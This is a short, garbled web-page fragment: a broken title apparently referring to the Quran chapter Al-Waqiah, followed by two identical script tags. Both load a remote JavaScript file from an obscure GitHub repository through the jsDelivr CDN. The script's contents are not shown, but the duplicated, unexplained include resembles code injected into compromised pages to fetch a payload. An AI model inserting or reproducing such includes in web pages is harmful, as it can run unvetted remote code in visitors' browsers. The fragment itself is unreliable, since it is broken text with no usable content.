 ( - Al-Wqiah-537)    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  